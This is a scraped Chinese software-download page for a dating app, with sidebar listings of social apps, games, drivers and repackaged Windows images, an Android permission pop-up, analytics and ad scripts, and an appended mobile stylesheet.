                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230330/160810193292.jpg" alt="连信新版本">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">连信新版本</div>
                            </a>
                        </div>
                                            </div>
                                    </div>
                                <!--相关文章-->
                                <div class="ov">
                    <div class="title">
                        <h2 class="headline">相关文章</h2>
                    </div>
                    <div style="width: 100%" class=" fl">
                        <div class="hot">
                            <div class="content">
                                                                <div class="item">
                                    <a href="/jiaocheng/azzx_56314.html">
                                        <div class="message">
                                            <p>交友软件哪个好用而且还是免费的 不要充钱的良心交友软件下载</p>
                                            <p>{ <span>2023-05-18</span></p>
                                        </div>
                                        <img src="https://img.win7zhijia.cn/20230612/60344148b26e8be70a1c948fe253fe18.jpg">
                                    </a>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/e4da3b7fbbce2345d7772b0674a318d5.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                                <div class="YouMayAlsoLikeContent">
                    <div class="headline mt-30 mb-20">你可能还喜欢
                        <a class="more" href="/softhj/liaotianruanjian/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                    <div class="YouMayAlsoLike">
                                                <a href="/android/5785.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230529/141155820763.jpg" alt="小红帽直播app官网版">
                            </div>
                            <div class="detail">
                                <div class="game_name">小红帽直播app官网版</div>
                                <div class="game_type">
                                                                        聊天交友                                                                        免费交友                                                                        语音交友                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1948</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/833.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230330/125756569394.jpg" alt="套路直播app社交女王">
                            </div>
                            <div class="detail">
                                <div class="game_name">套路直播app社交女王</div>
                                <div class="game_type">
                                                                        聊天交友                                                                        社交聊天                                                                        同城交友                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1851</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/5017.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230517/164941958931.jpg" alt="探探手机版">
                            </div>
                            <div class="detail">
                                <div class="game_name">探探手机版</div>
                                <div class="game_type">
                                                                        聊天交友                                                                        附近交友                                                                        免费交友                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1796</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/3120.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230421/155640219546.png" alt="大鱼直播软件">
                            </div>
                            <div class="detail">
                                <div class="game_name">大鱼直播软件</div>
                                <div class="game_type">
                                                                        婚恋                                                                        聊天交友                                                                        找对象                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1790</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                            </div>
                </div>
                                                <div class="hot">
                    <div class="headline mt-30 mb-20">更多内容
                        <a class="more" href="/softhj/mianfeijiaoyou/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                    <div class="content">
                        <a href="/softhj/mianfeijiaoyou/" target="_blank">
                        <div class="item-first">
                            <img src="https://img.win7zhijia.cn/20221103/3004f0a8875e4aa09526d79533d143f7.jpg">
                            <div class="txt">
                                <h3>免费交友 <span>2023.04.23</span></h3>
                                <p>
                                    免费交友软件有哪些？小编今天就为大家带来了免费交友聊天不收费的app推荐下载大全，这里绝大部分的交友软件都提供免费下载，能够带你体验不同的便捷化社交体验，带你体验无限畅聊，让枯燥的生活立即充满新鲜感，体验不一样的社交玩法！其中包含了Soul、陌陌、探探、Uki等多款软件，各种各样的交友软件应有尽有，没有你找不到，快来看看吧！                                </p>
                            </div>
                        </div>
                        </a>
                    </div>
                </div>
                                <!--相关软件-->
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            相关软件
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/android/4519.html">
                                    <img src="https://img.win7zhijia.cn/20230512/153708253605.jpg" alt="连信附近约会免费版"/>
                                    <p>连信附近约会免费版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5265.html">
                                    <img src="https://img.win7zhijia.cn/20230520/164002543063.jpg" alt="微信手机版"/>
                                    <p>微信手机版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5252.html">
                                    <img src="https://img.win7zhijia.cn/20230520/155344199065.jpg" alt="小红书最新版本2023"/>
                                    <p>小红书最新版本2023</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3739.html">
                                    <img src="https://img.win7zhijia.cn/20230504/124833529672.jpg" alt="赫兹app最新版"/>
                                    <p>赫兹app最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/4190.html">
                                    <img src="https://img.win7zhijia.cn/20230509/151813429540.png" alt="大鱼直播正版"/>
                                    <p>大鱼直播正版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/8425.html">
                                    <img src="https://img.win7zhijia.cn/20230720/661d97e15c8142fc9a528831affd0d7e.png" alt="快手app最新版2023"/>
                                    <p>快手app最新版2023</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3909.html">
                                    <img src="https://img.win7zhijia.cn/20230505/152721579162.jpg" alt="连信app官网版"/>
                                    <p>连信app官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/817.html">
                                    <img src="https://img.win7zhijia.cn/20230330/124116580571.png" alt="姐姐直播手机版"/>
                                    <p>姐姐直播手机版</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                        <li>
                                <a href="/android/3075.html">
                                    <img src="https://img.win7zhijia.cn/20230420/165756636740.png" alt="知聊app最新版"/>
                                    <p>知聊app最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5556.html">
                                    <img src="https://img.win7zhijia.cn/20230524/165450893267.png" alt="名媛直播软件"/>
                                    <p>名媛直播软件</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3501.html">
                                    <img src="https://img.win7zhijia.cn/20230426/152956686521.jpg" alt="potato软件"/>
                                    <p>potato软件</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/6391.html">
                                    <img src="https://img.win7zhijia.cn/20230610/2793608ccfb17103ef5d06cda47a8c4f.png" alt="美篇官方手机版"/>
                                    <p>美篇官方手机版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/6845.html">
                                    <img src="https://img.win7zhijia.cn/20230621/9dd5743add5a2ae40afd733883671d2e.png" alt="派派最新版本2023官方版"/>
                                    <p>派派最新版本2023官方版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/1158.html">
                                    <img src="https://img.win7zhijia.cn/20230403/124047967137.jpg" alt="小红书官方版"/>
                                    <p>小红书官方版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/2829.html">
                                    <img src="https://img.win7zhijia.cn/20230423/516ab0d7b4cd470d25321ca0865912cd.jpg" alt="陌尤交友app安卓版"/>
                                    <p>陌尤交友app安卓版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/237.html">
                                    <img src="https://img.win7zhijia.cn/20221031/8b55f079c3f33b84084a357ce6ac808b.png" alt="轻甜交友"/>
                                    <p>轻甜交友</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                                <!--最近跟新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
        <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
                <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b5b3e0d19ad7b7c8a9c2eba6d396f55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    </div>
    <div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script type="text/javascript">
        var model = 'android';
        var type = '1';
        var category_id = '69';
        var model_id = '5710';
        var admin_id = '22';
    </script>
    <script src="https://static.win7zhijia.cn/www/js//jquery.min.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu_android.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('VendorOtherDownloadsChoose', 'click')
        switchtab('upd', 'click')
        popover('permissionView', function() {

            return `
            <p>● 获取定位</p>

<p>允许应用通过网络或卫星对设备进行定位</p>

<p>● 查看网络状态</p>

<p>允许应用程序查看所有网络的状态。</p>

<p>● 开关WLAN</p>

<p>允许应用开启或关闭WLAN</p>

<p>● 作为帐户身份验证程序</p>

<p>允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。</p>

<p>● 开关蓝牙</p>

<p>允许应用开启或关闭蓝牙</p>

<p>● 蓝牙管理</p>

<p>允许应用程序配置本地蓝牙手机，以及发现远程设备并与其配对。</p>

<p>● 发送持久广播</p>

<p>允许应用程序发送顽固广播，这些广播在结束后仍会保留。恶意应用程序可能会借此使手机耗用太多内存，从而&gt;降低其速度或稳定性。</p>

<p>● 拍摄照片和视频</p>

<p>允许应用拍摄照片或录制视频</p>

<p>● 更改网络连接性</p>

<p>允许应用程序更改网络连接的状态。</p>

<p>● 允许接收 Wi-Fi 多播</p>

<p>允许应用程序接收并非直接向您的设备发送的数据包。这样在查找附近提供的服务时很有用。这种操作所耗电量大于非多播模式。</p>

<p>● 更改 Wi-Fi 状态</p>

<p>允许应用程序连接到 Wi-Fi 接入点以及与 Wi-Fi 接入点断开连接，并对配置的 Wi-Fi 网络进行更改。</p>

<p>● 完全的互联网访问权限</p>

<p>允许应用程序创建网络套接字。</p>

<p>● 控制闪光灯</p>

<p>允许应用程序控制闪光灯。</p>

<p>● 访问手机账户</p>

<p>允许应用获取手机账户</p>

<p>● 检索当前运行的应用程序</p>

<p>允许应用程序检索有关当前和最近运行的任务的信息。恶意应用程序可借此发现有关其他应用程序的保密信息。</p>

<p>● 管理帐户列表</p>

<p>允许应用程序执行添加、删除帐户及删除其密码之类的操作。</p>

<p>● 控制媒体音量</p>

<p>允许应用调整媒体音量</p>

<p>● 读取联系人</p>

<p>允许应用修改联系人信息</p>

<p>● 查阅敏感日志数据</p>

<p>允许应用程序从系统的各个日志文件中读取信息。这样，应用程序就可以发现关于您手机使用情况的一般信息，其中可能包含个人信息或私密信息。</p>

<p>● 读取同步设置</p>

<p>允许应用程序读取同步设置，例如是否为“联系人”启用同步。</p>

<p>● 读取同步统计信息</p>

<p>允许应用程序读取同步统计信息;例如已发生的同步历史记录。</p>

<p>● 开机时自动启动</p>

<p>允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。</p>

<p>● 录音</p>

<p>允许应用程序访问录音路径。</p>

<p>● 对正在运行的应用程序重新排序</p>

<p>允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。</p>

<p>● 修改/删除 SD 卡中的内容</p>

<p>允许应用程序写入 SD 卡。</p>

<p>● 以悬浮窗的形式显示</p>

<p>允许应用在任何界面显示悬浮窗</p>

<p>● 控制振动器</p>

<p>允许应用程序控制振动器。</p>

<p>● 防止手机休眠</p>

<p>允许应用程序防止手机进入休眠状态。</p>

<p>● 写入同步设置</p>

<p>允许应用程序修改同步设置，例如是否为“联系人”启用同步。</p>

<p>● 读取或写入手机存储</p>

<p>允许应用读写手机上的照片及文件</p>

<p>● 添加桌面快捷方式</p>

<p>允许应用自行添加桌面快捷方式</p>
        `
        })
    </script>
    <div class="jbnr" id="jbnr" style="display: none;">
        <div class="bo">
            <input type="hidden" name="appid" id="appid" value="5710">
            <div class="close">✕</div>
            <div class="bt">举报 连信交友官方版app</div>
            <div class="nr">举报原因：</div>
            <ul>
                <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
                <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
                <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
                <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
                <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
                <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
                <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
                <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
                <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
                <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
            </ul>
            <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
            <div class="fk"></div>
            <div class="an">
                <button type="submit" disabled="">确认提交</button>
            </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/m/css/style.css
body_size: 11125
content:
/*引入基础样式*/
@import url(./base.css);

/***首页幻灯***/
.slide{height:3.6rem;overflow:hidden;position:relative;}
.slide .bd ul{}
.slide .bd ul li{float:left;width:100%;overflow:hidden;}
.slide .bd ul li img{width:100%;height:100%;}
.slide .hd ul{position:absolute;left:0;right:0;bottom:0.3rem;text-align:center;}
.slide .hd ul li{display:inline-block;margin:0 0.04rem;width:0.18rem;height:0.05rem;border-radius:.05rem;background-color:rgba(255,255,255,.5);font-size:0;}
.slide .hd ul li.on{background-color:#fff;}

.anniu{background:#fff;padding:.4rem 0 .2rem;overflow:hidden;display:flex;}
.anniu a{display:block;text-align:center;flex:1}
.anniu a i{display:block;background-color:#ffb434;margin:0 auto .16rem;border-radius:50%;font-size:.48rem;width: .9rem;height:.9rem;line-height: .9rem;color:#fff;}
.anniu a:nth-child(1) i{font-size:.42rem;text-indent: .01rem}
.anniu a:nth-child(2) i{background-color:#43bc3d;text-indent: .03rem}
.anniu a:nth-child(3) i{background-color:#2196f3;line-height: .92rem;font-size: .40rem}
.anniu a:nth-child(4) i{background-color:#00cec0;text-indent: .04rem;line-height: .90rem}
.anniu a span{display:block;height:.4rem;overflow: hidden;font-size:.24rem;}

.bibei{overflow:hidden;background-color:#fff;}
.bibei ul{overflow:hidden;padding:.3rem 0 .5rem;}
.bibei ul li{float:left;width:25%;}
.bibei ul li:nth-child(n+5){margin-top:0.2rem;}
.bibei ul li .img{display:block;width:1.2rem;height:1.2rem;margin:0 auto;position:relative;}
.bibei ul li .img img{width:100%;height:100%;border-radius:.28rem;}
.bibei ul li .name{display:block;color:#333;text-align:center;height:0.5rem;margin:.1rem auto 0;line-height:0.5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.24rem;width:1.2rem;}

.zixun{overflow:hidden;background-color:#fff;padding: .4rem .32rem 0;width:calc(100% - 0.64rem)}
.zixun ul li{overflow:hidden;position:relative;margin-bottom: .4rem}
.zixun ul li .img{position:absolute;width:2.4rem;height:1.6rem;border-radius:0.20rem;overflow:hidden;}
.zixun ul li .img img{width:100%;height:100%;}
.zixun ul li .nr{margin-left:2.6rem;height:1.6rem;position:relative;font-size:0.26rem;color: rgba(0,0,0,0.8)}
.zixun ul li .nr a{line-height:0.5rem;display: block;height: 1rem;overflow: hidden;}
.zixun ul li .nr .ha{position:absolute;bottom:.02rem;left:0;right:0;color:#999;font-size:0.24rem;overflow:hidden;color: rgba(0,0,0,0.3)}
.zixun ul li .nr .ha .click{float:right;}
.zixun ul li .nr .ha .click i{font-size:.24rem;margin-right:.06rem;}

.heji-tags{height:2.7rem;overflow: hidden;}
.heji-tags .con{overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding:0 0.4rem 2rem 0;-webkit-overflow-scrolling: touch;}
.heji-tags a{display:inline-block;width:4rem;height:2rem;border-radius:0.1rem;overflow:hidden;margin-left:0.32rem;vertical-align: middle;}
.heji-tags a img{width:100%;height:100%;}
.heji-tags a.more{text-align:center;background:#f6f6f6;}
.heji-tags a.more i{display:block;color:#fff;font-size:.32rem;margin:0.45rem auto .2rem;width:.6rem;height:.6rem;background: #0080ff;line-height: .62rem;border-radius: 50%;text-indent:.06rem}

#indexRank .rank-box{margin-top: .4rem}
#indexRank .rank-box ul li .game_download{margin-right: 0}
#indexRank .hd ul{margin: .1rem auto .3rem;width: .48rem}
#indexRank .hd ul li{display:inline-block;width:0.24rem;margin-right: -.01rem;height:0.05rem;border-radius:.05rem;background-color:#eee;font-size:0;}
#indexRank .hd ul li.on{background-color:#0080ff}
.rank-box ul li{ margin-top: .3rem;overflow: hidden ;}
.rank-box ul li .pic { width: 1.2rem; height:1.2rem;  float: left;margin-right: .24rem}
.rank-box ul li .pic img { width: 100%; height: 100%;border-radius: .24rem}
.rank-box ul li .detail { display: flex; flex-direction: column;  justify-content: center; flex: 1 1; float: left;position: relative; width: 3.5rem}
.rank-box ul li .detail .game_name { color: rgba(0,0,0,1); font-size: .28rem;margin-bottom: .08rem; overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.rank-box ul li .detail .game_name i{width: .3rem;height:.3rem;display: inline-block;background: #ccc;margin-right: .12rem;font-style: normal;text-align: center;line-height: .32rem;color:#fff;border-radius: 50%;font-size: .24rem}
.rank-box ul li:nth-child(1) .detail .game_name i{background: #E03638}
.rank-box ul li:nth-child(2) .detail .game_name i{background: #FF8800}
.rank-box ul li:nth-child(3) .detail .game_name i{background: #FFB300}
.rank-box ul li .detail .game_type { color: rgba(0,0,0,.5); font-size: .24rem;margin-bottom: .14rem; overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.rank-box ul li .detail .game_star { color: rgba(0,0,0,.5);  font-size:.24rem;}
.rank-box ul li .detail .game_star span { font-size: 12px; margin-right: 4px; color: #FC6008;}
.rank-box ul li .game_download{margin-top: .32rem;float: right;margin-right: .32rem}
.rank-box ul li .game_download button { background-color: #00000000;height: .46rem; line-height:.42rem;font-size:.24rem; cursor: pointer; display: flex;  justify-items: center; align-items: center; padding: 0 .36rem; border-radius: .46rem; border: 1px solid rgba(0,128,255,.25)}
.rank-box ul li .game_download button p {  color: #0080ff;font-size:.24rem;}
.rank-box ul li .game_time{position: absolute;bottom: -.01rem;right:0;font-size: .24rem;color:rgba(0,0,0,0.4)}
.rank-box ul li .game_time.today{color: #f00}


/******合集首页*******/
.special { background: #fff; display: block; }
.special ul { display: block; padding: 0 .16rem .2rem .16rem; overflow: hidden;margin-bottom: -0.2rem}
.special ul li { position: relative;  display: inline-block;  width: 50%;  float: left;  overflow: hidden;  text-align: center;  margin-bottom: .2rem;}
.special ul li a {  display: inline-block;  width: 90%;  position: relative;  padding-bottom: 65%;  height: 0;}
.special ul li a img {  display: inline-block;  border-radius: .2rem;  position: absolute;  top: 0;  left: 0;  width: 100%;  height: 76%;  margin-bottom: 4%;}
.special li p { position: absolute; bottom: 0;  left: 0; height: 18%; width: 100%;  text-align: center;  overflow: hidden;  white-space: nowrap; text-overflow: ellipsis;color:rgba(0,0,0,.75);}


/*******合集内容**********/
.nhejihead {  position: relative;padding:0 .32rem;margin-top: .1rem}
.nhejihead .img { display: block; width: 100%;border-radius: .28rem}
.nhejihead .tit { position: absolute; top: 0; left: 0; width: 100%; height: .8rem; line-height: .8rem; z-index: 1000; padding: 0 .2rem; overflow: hidden;}
.nhejihead .tit.fix { position: fixed; top: 0;  left: 0; background: rgba(240, 240, 240, 0.9) !important;}
.nhejihead .tit.fix a { color: #222}
.nhejihead .tit.fix h3 { color: #222}
.nhejihead .tit a { display: block; width: .4rem;  height: .8rem; margin-right: .1rem; float: left; color: #fff}
